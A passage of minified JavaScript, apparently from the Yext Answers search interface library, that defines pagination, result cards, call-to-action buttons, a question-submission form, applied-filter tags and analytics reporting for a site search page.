0===t.showFirstAndLastButton||t.showFirstAndLastButton,o._firstPageButtonEnabled=void 0===t.showFirst?o._showFirstAndLastPageButtons:t.showFirst,o._lastPageButtonEnabled=void 0===t.showLast?o._showFirstAndLastPageButtons:t.showLast,o._pinFirstAndLastPage=void 0!==t.pinFirstAndLastPage&&t.pinFirstAndLastPage,o._icons=t.icons,o._analyticsOptions={verticalKey:o._verticalKey},o._pageLabel=void 0!==t.pageLabel?t.pageLabel:"Page",o._onPaginate=t.onPaginate||o.scrollToTop,o._limit=o.core.storage.get(zr).limitForVertical;var a=o.core.storage.get(ze)||0;return o.core.storage.set(ze,Number(a)),o.core.storage.registerListener({eventType:"update",storageKey:ze,callback:function(s){"number"!=typeof s&&o.core.storage.set(ze,Number(s))}}),o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(s){s.searchState===It.SEARCH_COMPLETE&&o.setState()}}),o._noResults=t.noResults||o.core.storage.get(Vc)||{},o}Et(n,r),n.defaultTemplateName=function(){return"results/pagination"};var e=n.prototype;return e.shouldShowControls=function(t,i){return"search-complete"===t.searchState&&t.resultsCount>i&&(t.resultsContext===ls||("visible"in this._noResults?this._noResults.visible:this._noResults.displayAllResults))},e.onMount=function(){var t,i=this,o=this.core.storage.get(ve)||{},a=this.core.storage.get(zr).limitForVertical,s=this.shouldShowControls(o,a),c=this.core.storage.get(ze)||0;if(s){var l=F.query(this._container,".js-yxt-Pagination-previous"),f=F.query(this._container,".js-yxt-Pagination-next"),h=o2((o.resultsCount-1)/a);if(F.onClickOrEnter(l,function(){return i.updatePage(c-a)}),F.onClickOrEnter(f,function(){return i.updatePage(c+a)}),this._firstPageButtonEnabled){var p=F.query(this._container,".js-yxt-Pagination-first");F.onClickOrEnter(p,function(){return i.updatePage(0)})}if(this._lastPageButtonEnabled){var g=F.query(this._container,".js-yxt-Pagination-last");F.onClickOrEnter(g,function(){return i.updatePage(h*a)})}U(t=F.queryAll(".js-yxt-Pagination-link")).call(t,function(y){F.onClickOrEnter(y,function(){return i.updatePage((Vo(y.dataset.number)-1)*a)})})}},e.updatePage=function(t){var i=this.core.storage.get(ve)||{},o=(this.core.storage.get(ze)||0)/this._limit+1,a=t/this._limit+1,s=this._computeMaxPage(i.resultsCount);this._onPaginate(a,o,s),this.core.storage.setWithPersist(ze,t),this.core.verticalPage()},e.scrollToTop=function(){document.documentElement.scrollTop=0,document.body.scrollTop=0},e._computeMaxPage=function(t){return o2((t-1)/this._limit)+1},e._allocate=function(t,i,o){for(var a=t,s=t,c=0;c<o;c++)c%2==0?a>0?a--:s<i&&s++:s<i?s++:a>0&&a--;return[a,s]},e._createPageNumberViews=function(t,i){for(var o=this._allocate(t,i,this._maxVisiblePagesMobile),a=o[0],s=o[1],c=this._allocate(t,i,this._maxVisiblePagesDesktop),l=c[0],f=c[1],h=[],p=1;p<=i;p++){var g={number:p};p===t?(g.active=!0,this._maxVisiblePagesDesktop>1&&(g.activeDesktop=!0),this._maxVisiblePagesMobile>1&&(g.activeMobile=!0)):((p<=a||p>s)&&(g.mobileHidden=!0),(p<=l||p>f)&&(g.desktopHidden=!0)),h.push(g)}return{pinnedNumbers:{mobileBack:this._pinFirstAndLastPage&&a>0,mobileFront:this._pinFirstAndLastPage&&s<i,desktopBack:this._pinFirstAndLastPage&&l>0,desktopFront:this._pinFirstAndLastPage&&f<i},ellipses:{mobileBack:this._pinFirstAndLastPage&&a>1,mobileFront:this._pinFirstAndLastPage&&s<i-1,desktopBack:this._pinFirstAndLastPage&&l>1,desktopFront:this._pinFirstAndLastPage&&f<i-1},pageNumberViews:h}},e.setState=function(t){var i=this.core.storage.get(ve)||{},o=this.core.storage.get(ze)||0,a=o/this._limit+1,s=i.resultsCount>o+this._limit,c=this._computeMaxPage(i.resultsCount),l=this._createPageNumberViews(a,c),f=l.pinnedNumbers,h=l.ellipses,p=l.pageNumberViews;return r.prototype.setState.call(this,function(g){for(var y=1;y<arguments.length;y++){var b,S,C=null!=arguments[y]?arguments[y]:{};y%2?U(b=a2(Object(C),!0)).call(b,function(L){Dt(g,L,C[L])}):lt?Nt(g,lt(C)):U(S=a2(Object(C))).call(S,function(L){Z(g,L,ct(C,L))})}return g}({showControls:this.shouldShowControls(i,this._limit),firstPageButtonEnabled:this._firstPageButtonEnabled,lastPageButtonEnabled:this._lastPageButtonEnabled,pageNumber:a,pageLabel:this._pageLabel,showFirstPageButton:a>2,showPreviousPageButton:a>1,showNextPageButton:s,showLastPageButton:a<c-1,icons:this._icons,pageNumbers:p,pinnedNumbers:f,ellipses:h,pinPages:this._pinFirstAndLastPage,nextPage:a+1,maxPage:c},t))},Gt(n,null,[{key:"type",get:function(){return"Pagination"}}])}(Wt);function s2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function dl(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=s2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=s2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var io=function(r){function n(t,i){var o,a,s;void 0===t&&(t={}),void 0===i&&(i={});var c=(s=r.call(this,t,i)||this)._config.data||{};s.result=c.result||{},s.includeLegacyClasses=s._config.includeLegacyClasses||!1,s.verticalKey=c.verticalKey,s.isUniversal=s._config.isUniversal||!1;var l=s._config.callsToAction||[];s.callsToAction=n.resolveCTAMapping.apply(n,_n(o=[s.result._raw]).call(o,l));var f=s._config._ctaModifiers||[];return 1===s.callsToAction.length&&f.push("solo"),s.callsToAction=ht(a=s.callsToAction).call(a,function(h){return dl({eventOptions:s.defaultEventOptions(s.result),_ctaModifiers:f,includeLegacyClasses:s.includeLegacyClasses},h)}),s}Et(n,r),n.resolveCTAMapping=function(t){for(var i=[],o=arguments.length,a=new Array(o>1?o-1:0),s=1;s<o;s++)a[s-1]=arguments[s];return U(a).call(a,function(c){if("function"==typeof c)i=_n(i).call(i,c(t));else if("object"==typeof c){for(var l=dl({},c),f=0,h=sn(c);f<h.length;f++){var p=h[f],y=p[1];"function"==typeof y&&(l[p[0]]=y(t))}i.push(l)}}),i=it(i).call(i,function(c){return c}),U(i).call(i,function(c){c.label||c.url?c.label?c.url||console.warn("Call to Action:",c,"is missing a url attribute and is being automatically hidden"):console.warn("Call to Action:",c,"is missing a label attribute and is being automatically hidden"):console.warn("Call to Action:",c,"is missing both a label and url attribute and is being automatically hidden")}),it(i).call(i,function(c){var l,f;return c.url&&Fo(l=c.url).call(l)&&c.label&&Fo(f=c.label).call(f)})},n.hasCTAs=function(t,i){var o;return n.resolveCTAMapping.apply(n,_n(o=[t]).call(o,i)).length>0};var e=n.prototype;return e.defaultEventOptions=function(t){var i={verticalKey:this.verticalKey,searcher:this._config.isUniversal?ln:bn};return t._raw.id&&(i.entityId=t._raw.id),i},e.setState=function(t){return r.prototype.setState.call(this,dl(dl({},t),{},{includeLegacyClasses:this.includeLegacyClasses,callsToAction:this.callsToAction}))},n.defaultTemplateName=function(){return"ctas/ctacollection"},Gt(n,null,[{key:"type",get:function(){return"CTACollection"}}])}(Wt);function c2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function E0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=c2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=c2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var l7=function(r){void 0===r&&(r={}),et(this,r);var n=(r.data||{}).result||{},e=n._raw||{};et(this,Ts.applyDataMappings(e,r.dataMappings||{})),this.result=r.data||{},this.title=this.title||n.title||e.name||"",this.details=null===this.details?null:this.details||n.details||e.description||"",this.url=null===this.url?"":this.url||n.link||e.website,this.showMoreText=this.showMoreText||"Show More",this.showLessText=this.showLessText||"Show Less",this.showMoreLimit=this.showMoreLimit,this.target=this.target,this.image=this.image,this.subtitle=this.subtitle,this.showToggle=this.showMoreLimit&&this.details.length>this.showMoreLimit,this.callsToAction=this.callsToAction||[],this.showOrdinal=this.showOrdinal||!1,this.isUniversal=this.isUniversal||!1,this._index=r._index||0};function l2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function M0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=l2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=l2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var u7=function(r){void 0===r&&(r={}),et(this,r);var n=(r.data||{}).result||{},e=n._raw||{};et(this,Ts.applyDataMappings(e,r.dataMappings||{})),this.verticalKey=r.verticalKey,this.title=this.title||n.title||e.name||"",this.subtitle=this.subtitle,this.details=null===this.details?null:this.details||n.details||e.description||"",this.expanded=this.expanded||!1,this.callsToAction=this.callsToAction||[],this.isUniversal=r.isUniversal||!1};function u2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function O0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=u2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=u2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var f7=function(r){void 0===r&&(r={}),et(this,r);var n=(r.data||{}).result||{},e=n._raw||{};et(this,Ts.applyDataMappings(e,r.dataMappings||{})),this.result=r.data||{},this.title=this.title||n.title||e.name||"",this.details=null===this.details?null:this.details||n.details||e.description||"",this.url=null===this.url?"":this.url||n.link||e.website,this.target=this.target,this.image=this.image,this.subtitle=this.subtitle,this.callsToAction=this.callsToAction||[],this.showOrdinal=this.showOrdinal||!1,this.isUniversal=this.isUniversal||!1,this._index=r._index||0};function f2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function h2(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=f2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=f2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var h7={entityId:null,formSelector:"form",emailLabel:"Email",nameLabel:"Name",questionLabel:"Question",privacyPolicyText:"By submitting my email address, I consent to being contacted via email at the address provided.",buttonLabel:"Submit",sectionTitle:"Ask a Question",teaser:"Can\u2019t find what you're looking for? Ask a question below.",sectionTitleIconName:"support",description:"Enter your question and contact information, and we'll get back to you with a response shortly.",requiredInputPlaceholder:"(required)",questionInputPlaceholder:"Enter your question here",questionSubmissionConfirmationText:"Thank you for your question!",privacyPolicyUrlLabel:"Learn more here.",privacyPolicyUrl:"",privacyPolicyErrorText:"* You must agree to the privacy policy to submit a question.",emailFormatErrorText:"* Please enter a valid email address.",defaultErrorText:"We're sorry, an error occurred.",emailInvalidErrorText:"Invalid email address. Please refresh the page and try submitting your question again.",expanded:!0};function d2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function p2(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=d2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=d2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var d7=function(r){void 0===r&&(r={}),et(this,r),this.label=r.label,this.icon=r.icon,this.iconUrl=r.iconUrl,this.includeLegacyClasses=r.includeLegacyClasses||!1,this.url=r.url,this.analyticsEventType=r.analytics||r.eventType||"CTA_CLICK",this.target=r.target||"_blank","string"==typeof r.eventOptions&&(this.eventOptions=JSON.parse(r.eventOptions)),this.eventOptions=this.eventOptions,this._ctaModifiers=r._ctaModifiers,this._isSolo=r._isSolo||!1};function g2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function v2(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=g2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=g2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}function m2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function pl(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=m2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=m2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var p7={showFieldNames:!1,showChangeFilters:!1,removable:!1,delimiter:"|",labelText:"Filters applied to this search:",removableLabelText:"Remove this filter",hiddenFields:["builtin.entityType"]},y2=[Wt,_6,a0,b6,L6,I6,j6,N6,q6,z6,Y6,N8,q8,B8,H8,o7,r2,c7,n2,Zm,zm,Jm,Ts,function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,new l7(t),i)||this).hideExcessDetails=o._config.showToggle;var a=t.data||{};return o.verticalKey=a.verticalKey,o.result=a.result||{},o}Et(n,r);var e=n.prototype;return e.setState=function(t){var i=this._config.details;return this._config.showMoreLimit&&(i=this.hideExcessDetails?this._config.details.substring(0,this._config.showMoreLimit)+"...":this._config.details),r.prototype.setState.call(this,E0(E0({},t),{},{hideExcessDetails:this.hideExcessDetails,result:this.result,hasCTAs:io.hasCTAs(this.result._raw,this._config.callsToAction),entityId:this.result._raw.id,verticalKey:this.verticalKey,details:i}))},e.onMount=function(){var t=this;if(this._config.showToggle){var i=F.query(this._container,".js-yxt-StandardCard-toggle");F.on(i,"click",function(){t.hideExcessDetails=!t.hideExcessDetails,t.setState()})}},e.addChild=function(t,i,o){return i===io.type?r.prototype.addChild.call(this,{verticalKey:this.verticalKey,result:t},i,E0({callsToAction:this._config.callsToAction,isUniversal:this._config.isUniversal,_ctaModifiers:["StandardCard"]},o)):r.prototype.addChild.call(this,t,i,o)},n.defaultTemplateName=function(){return"cards/standard"},n.areDuplicateNamesAllowed=function(){return!0},Gt(n,null,[{key:"type",get:function(){return fl.Standard}}])}(Wt),function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,new u7(t),i)||this).isExpanded=o._config.expanded&&0===t._index;var a=t.data||{};return o.verticalKey=a.verticalKey,o.result=a.result||{},o}Et(n,r);var e=n.prototype;return e.setState=function(t){var i=this.result.id||this.result.ordinal;return r.prototype.setState.call(this,M0(M0({},t),{},{result:this.result,isExpanded:this.isExpanded,id:this.name+"-"+i+"-"+this.verticalKey,hasCTAs:io.hasCTAs(this.result._raw,this._config.callsToAction)}))},e.handleClick=function(t,i,o){this.isExpanded=!this.isExpanded,o.classList.toggle("yxt-AccordionCard--expanded"),i.style.height=(this.isExpanded?i.scrollHeight:0)+"px",t.setAttribute("aria-expanded",this.isExpanded?"true":"false"),i.setAttribute("aria-hidden",this.isExpanded?"false":"true");var a=new Ne(this.isExpanded?"ROW_EXPAND":"ROW_COLLAPSE").addOptions({verticalKey:this.verticalKey,entityId:this.result._raw.id,searcher:this._config.isUniversal?ln:bn});this.analyticsReporter.report(a)},e.onMount=function(){var t=this;if(this._config.details){var i=F.query(this._container,".js-yxt-AccordionCard-toggle"),o=F.query(this._container,".js-yxt-AccordionCard-body"),a=F.query(this._container,".js-yxt-AccordionCard");o.style.height=(this.isExpanded?o.scrollHeight:0)+"px",F.on(i,"click",function(){return t.handleClick(i,o,a)})}},e.addChild=function(t,i,o){return i===io.type?r.prototype.addChild.call(this,{verticalKey:this.verticalKey,result:t},i,M0({callsToAction:this._config.callsToAction,_ctaModifiers:["AccordionCard"],isUniversal:this._config.isUniversal},o)):r.prototype.addChild.call(this,t,i,o)},n.defaultTemplateName=function(){return"cards/accordion"},n.areDuplicateNamesAllowed=function(){return!0},Gt(n,null,[{key:"type",get:function(){return fl.Accordion}}])}(Wt),function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),o=r.call(this,new f7(t),i)||this;var a=t.data||{};return o.verticalKey=a.verticalKey,o.result=a.result||{},o}Et(n,r);var e=n.prototype;return e.setState=function(t){return r.prototype.setState.call(this,O0(O0({},t),{},{eventOptions:this._legacyEventOptions(this.result._raw.id,this.result.link),result:this.result,hasCTAs:io.hasCTAs(this.result._raw,this._config.callsToAction),entityId:this.result._raw.id,verticalKey:this.verticalKey}))},e._legacyEventOptions=function(t,i){var o={verticalConfigId:this.verticalKey,searcher:this._config.isUniversal?ln:bn};return t?o.entityId=t:o.url=i,Se(o)},e.addChild=function(t,i,o){return i===io.type?r.prototype.addChild.call(this,{verticalKey:this.verticalKey,result:t},i,O0({callsToAction:this._config.callsToAction,isUniversal:this._config.isUniversal,_ctaModifiers:["LegacyCard"],includeLegacyClasses:!0},o)):r.prototype.addChild.call(this,t,i,o)},n.defaultTemplateName=function(){return"cards/legacy"},n.areDuplicateNamesAllowed=function(){return!0},Gt(n,null,[{key:"type",get:function(){return fl.Legacy}}])}(Wt),function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,et({},h7,t),i)||this).moduleId=zc,o.locale=o.core.storage.get(Uo),o.validateConfig();var a=function(s){if(s.searchState!==It.SEARCH_LOADING){var c=o.core.storage.get(Kt);o.setState(new zo({questionText:c,expanded:o._config.expanded}))}else o.unMount()};return o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:a}),o.core.storage.registerListener({eventType:"update",storageKey:Ar,callback:a}),o}Et(n,r),n.defaultTemplateName=function(t){return"questions/questionsubmission"};var e=n.prototype;return e.validateConfig=function(){if(null==this._config.entityId)throw new cr("`entityId` is a required configuration option for Question Submission","QuestionSubmission")},e.beforeMount=function(){return gt(this.getState()).length>1},e.onMount=function(){var t=F.query(this._container,".js-content-visibility-toggle");null!==t&&this.bindFormToggle(t);var i=F.query(this._container,this._config.formSelector);null!==i&&(this.bindFormFocus(i),this.bindFormSubmit(i))},e.bindFormFocus=function(t){var i=this;if(null!==this.analyticsReporter){var o=F.query(t,".js-question-text");F.on(o,"focus",function(){var a;null==(a=i.analyticsReporter)||a.report(i.getAnalyticsEvent("QUESTION_FOCUS"))})}},e.bindFormSubmit=function(t){var i=this;F.on(t,"submit",function(o){var a;o.preventDefault(),null==(a=i.analyticsReporter)||a.report(i.getAnalyticsEvent("QUESTION_SUBMIT"));var s=i.validate(t),c=i.parse(t);if(gt(s).length)return i.setState(new zo(c,s));i.core.submitQuestion({entityId:i._config.entityId,site:"FIRSTPARTY",name:c.name,email:c.email,questionText:c.questionText,questionDescription:c.questionDescription}).catch(function(l){var f=i._config.defaultErrorText;throw 22===l.code&&(f=i._config.emailInvalidErrorText),i.setState(new zo(c,{network:f})),l})})},e.bindFormToggle=function(t){var i=this;F.on(t,"click",function(o){var a=i.getState();i.setState(new zo(h2(h2({},a),{},{expanded:!a.questionExpanded,submitted:a.questionSubmitted}),a.errors))})},e.parse=function(t){var i=F.queryAll(t,".js-question-field");if(!i||0===i.length)return{};for(var o={},a=0;a<i.length;a++){var s=i[a].value;"checkbox"===i[a].type&&(s=i[a].checked),o[i[a].name]=s}return o},e.validate=function(t){for(var i={},o=F.queryAll(t,".js-question-field"),a=0;a<o.length;a++)if(!o[a].checkValidity())switch(0===a&&o[a].focus(),o[a].name){case"email":i.emailError=!0,o[a].validity.valueMissing||(i.emailErrorText=this._config.emailFormatErrorText);break;case"name":i.nameError=!0;break;case"privacyPolicy":i.privacyPolicyErrorText=this._config.privacyPolicyErrorText,i.privacyPolicyError=!0;break;case"questionText":i.questionTextError=!0}return i},e.getAnalyticsEvent=function(t){var i=new Ne(t);return i.addOptions({verticalConfigId:this._verticalKey,searcher:this._verticalKey?bn:ln}),i},Gt(n,null,[{key:"type",get:function(){return"QASubmission"}}])}(Wt),function(r){function n(e,t){var i;return void 0===e&&(e={}),void 0===t&&(t={}),(i=r.call(this,e,t)||this).iconName=e.iconName||"default",i.iconUrl=e.iconUrl||null,i.classNames=e.classNames||null,i.complexContentsParams=e.complexContentsParams||{},i}return Et(n,r),n.defaultTemplateName=function(e){return"icons/icon"},n.areDuplicateNamesAllowed=function(){return!0},n.prototype.setState=function(e){return r.prototype.setState.call(this,et(e,{iconUrl:this.iconUrl,iconName:this.iconName,name:this.iconName?this.iconName:"custom",classNames:this.classNames,complexContentsParams:this.complexContentsParams}))},Gt(n,null,[{key:"type",get:function(){return"IconComponent"}}])}(Wt),function(r){function n(t,i){return void 0===t&&(t={}),void 0===i&&(i={}),r.call(this,new d7(t),i)||this}Et(n,r);var e=n.prototype;return e.onMount=function(){var t=this,i=F.query(this._container,".js-yxt-CTA");i&&this._config.eventOptions&&F.on(i,"mousedown",function(o){0!==o.button&&1!==o.button||t.reportAnalyticsEvent()})},e.setState=function(t){return r.prototype.setState.call(this,p2(p2({},t),{},{hasIcon:this._config.icon||this._config.iconUrl}))},e.reportAnalyticsEvent=function(){var t=new Ne(this._config.analyticsEventType);t.addOptions(this._config.eventOptions),this.analyticsReporter.report(t)},n.defaultTemplateName=function(t){return"ctas/cta"},Gt(n,null,[{key:"type",get:function(){return"CTA"}}])}(Wt),io,function(r){function n(e,t){var i;return void 0===e&&(e={}),void 0===t&&(t={}),(i=r.call(this,e,t)||this).core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(o){o.searchState===It.SEARCH_COMPLETE&&i.setState(o)}}),i._visibleForNoResults=!!(e.noResults||{}).visible,i}return Et(n,r),n.areDuplicateNamesAllowed=function(){return!0},n.prototype.setState=function(e){var t=e||{},i=t.resultsCount||0,o=(t.results||[]).length,a=this.core.storage.get(ze)||0,l=!this._visibleForNoResults&&t.resultsContext===yi||0===i;return r.prototype.setState.call(this,v2(v2({},e),{},{total:i,pageStart:a+1,pageEnd:a+o,isHidden:l}))},n.defaultTemplateName=function(e){return"results/verticalresultscount"},Gt(n,null,[{key:"type",get:function(){return"VerticalResultsCount"}}])}(Wt),function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,pl(pl({},p7),t),i)||this)._verticalKey=o._config.verticalKey||o.core.storage.get(zr).verticalKey,o.moduleId=dg,o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(a){a.searchState===It.SEARCH_COMPLETE&&o.setState()}}),o}Et(n,r),n.areDuplicateNamesAllowed=function(){return!0};var e=n.prototype;return e.onMount=function(){var t=this,i=F.queryAll(this._container,".js-yxt-AppliedFilters-removableFilterTag");U(i).call(i,function(o){F.on(o,"click",function(){return t._removeFilterTag(o)})})},e._removeFilterTag=function(t){this.appliedFilterNodes[t.dataset.filterId].remove(),this.core.triggerSearch(Kn)},e._getPrunedNlpFilterNodes=function(){var t,i=this;return hl(it(t=this.nlpFilterNodes).call(t,function(o){var a;return!Fe(a=i.appliedFilterNodes).call(a,function(s){return s.hasSameFilterAs(o)})}),this._config.hiddenFields)},e._groupAppliedFilters=function(){var t=this,i=function(a){return a.getMetadata().fieldName},o=Ss(this.appliedFilterNodes,i,function(a,s){return{displayValue:a.getMetadata().displayValue,dataFilterId:s,removable:t._config.removable}});return Ss(this._getPrunedNlpFilterNodes(),i,function(a){return{displayValue:a.getMetadata().displayValue}},o)},e._createAppliedFiltersArray=function(){var t,i=this._groupAppliedFilters();return ht(t=gt(i)).call(t,function(o){return{label:o,filterDataArray:i[o]}})},e._calculateAppliedFilterNodes=function(){return hl($m(this.core.filterRegistry.getAllFilterNodes()),this._config.hiddenFields)},e.setState=function(t){var i=(this.core.storage.get(ve)||{}).appliedQueryFilters||[];this.nlpFilterNodes=Wm(i),this.appliedFilterNodes=this._calculateAppliedFilterNodes();var o=this._createAppliedFiltersArray();return r.prototype.setState.call(this,pl(pl({},t),{},{appliedFiltersArray:o}))},n.defaultTemplateName=function(t){return"results/appliedfilters"},Gt(n,null,[{key:"type",get:function(){return"AppliedFilters"}}])}(Wt)],g7=on(y2).call(y2,function(r,n){return r[n.type]=n,r},{});function _2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function b2(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=_2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=_2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var oo="RESULTS_HIDDEN",Is="RESULTS_UNHIDDEN",v7=function(){function r(e,t){this._previousResultsVisibilityEvent=void 0,this._analyticsReporterService=e,this._verticalKey=t}var n=r.prototype;return n.initVisibilityChangeListeners=function(e){var t=this;document.addEventListener("visibilitychange",function(){t._resultsVisibilityChangeToHidden()?(t._previousResultsVisibilityEvent=oo,t._reportVisibilityChangeEvent(oo)):t._resultsVisibilityChangeToVisible()&&(t._previousResultsVisibilityEvent=Is,t._reportVisibilityChangeEvent(Is))}),"Internet Explorer"===il.parse(navigator.userAgent).browser.name&&window.addEventListener("unload",function(){t._previousResultsVisibilityEvent!==oo&&t._reportVisibilityChangeEvent(oo)}),window.addEventListener("popstate",function(){var i,o=null==(i=e.get($i))?void 0:i.get("pop-state-queryId"),a=t._analyticsReporterService.getQueryId();t._analyticsReporterService.setQueryId(o),t._previousResultsVisibilityEvent=oo,t._reportVisibilityChangeEvent(oo),t._analyticsReporterService.setQueryId(a)}),e.registerListener({eventType:"update",storageKey:nr,callback:function(i){t._resultsVisibilityChangeToVisible()&&(t._previousResultsVisibilityEvent=Is,t._reportVisibilityChangeEvent(Is))}})},n._resultsVisibilityChangeToHidden=function(){return"hidden"===document.visibilityState&&this._previousResultsVisibilityEvent!==oo},n._resultsVisibilityChangeToVisible=function(){return"visible"===document.visibilityState&&this._previousResultsVisibilityEvent!==Is},n._reportVisibilityChangeEvent=function(e){if(this._analyticsReporterService.getQueryId()){var t=this._verticalKey?bn:ln,i=new Ne(e).addOptions({searcher:t});this._analyticsReporterService.report(i)}},r}(),m7={environment:"production",locale:"en",querySource:"STANDARD",analyticsEventsEnabled:!0};return new(function(){function r(){var e=this;if(!r.setInstance(this))return r.getInstance();this.Component=Wt,this.AnalyticsEvent=Ne,this.FilterNodeFactory=Ve,this.renderer=new Gf.Handlebars,this.formatRichText=e6.format,this.formatDistance=function(t){return function sw(r,n){if(!r)return null;var i,o,a,s,e=(i=n,o=Ho(i),a=o.language,s=o.region,a in $c?s in $c[a]?$c[a][s]:$c[a].default||Bg:Bg).distance;switch(n=n.replace(/_/g,"-"),e){case"mi":default:return function Ug(r,n){var e=r/1609.344;return new Intl.NumberFormat(n,{style:"decimal",maximumFractionDigits:1,minimumFractionDigits:1}).format(e)+" mi"}(r,n);case"km":return function(t,i){var o=t/1e3;return new Intl.NumberFormat(i,{style:"decimal",maximumFractionDigits:1,minimumFractionDigits:1}).format(o)+" km"}(r,n)}}(t,e.core.storage.get(Uo))},this.components=new Yw(g7),this.core=null,this._onReady=function(){},this._eligibleForAnalytics=!1,this._services=null,this._analyticsReporterService=null}r.setInstance=function(e){return!this.instance&&(this.instance=e,!0)},r.getInstance=function(){return this.instance};var n=r.prototype;return n._initStorage=function(e){var t=this,i=new Dw({updateListener:function(c,l){e.onStateChange&&e.onStateChange(Mh(c),l)},resetListener:function(c){var l=c.get(Kt),f=l||""===l;t.core.storage.delete(Bo),t.core.storage.delete(Hn),t.core.storage.delete(us),t.core.storage.delete(Wi),t.core.filterRegistry.clearAllFilterNodes();var h=t.core.storage.get(nr);c.set("pop-state-queryId",h),f?t.core.storage.set(ur,Kc):t.core.clearResults(),c.get(ze)||t.core.storage.set(ze,0),U(c).call(c,function(p,g){if(g!==Kt){var y=t._parsePersistentStorageValue(g,p);t.core.storage.set(g,y)}}),t.core.storage.set($i,c),f&&t.core.storage.set(Kt,l)},persistedValueParser:this._parsePersistentStorageValue});i.init(window.location.search),i.set(zr,e.search),i.set(Nf,e.verticalPages),i.set(Uo,e.locale),i.set(Hc,e.querySource);var o=i.get(Re);i.set(Re,o?{value:/^true$/i.test(o),setDynamically:!0}:{value:e.sessionTrackingEnabled,setDynamically:!1}),e.noResults&&i.set(Vc,e.noResults);var a=i.get(ur)===Gc;i.has(Kt)&&!a&&i.set(ur,Kc);var s=i.get(Ce);return s&&!wv(s)&&(i.delete(Ce),console.error('Context parameter "'+s+'" is invalid, omitting from the search.')),void 0===i.get(lr)&&i.set(lr,document.referrer.split("?")[0].split("#")[0]),i},n.init=function(e){var t=this;window.performance.mark("yext.answers.initStart");var i=this.parseConfig(e);this.validateConfig(i),i.search=new zw(i.search),i.verticalPages=new Xw(i.verticalPages);var o,a,s,f,c=this._initStorage(i);if(this._services=i.mock?{errorReporterService:new Uw}:{errorReporterService:new Bw({apiKey:(f=i).apiKey,experienceKey:f.experienceKey,experienceVersion:f.experienceVersion,printVerbose:f.debug,sendToServer:!f.suppressErrorReports,environment:f.environment},c)},this._eligibleForAnalytics=null!=i.businessId,this._eligibleForAnalytics&&i.mock)this._analyticsReporterService=new Rw;else if(this._eligibleForAnalytics){var l;this._analyticsReporterService=new 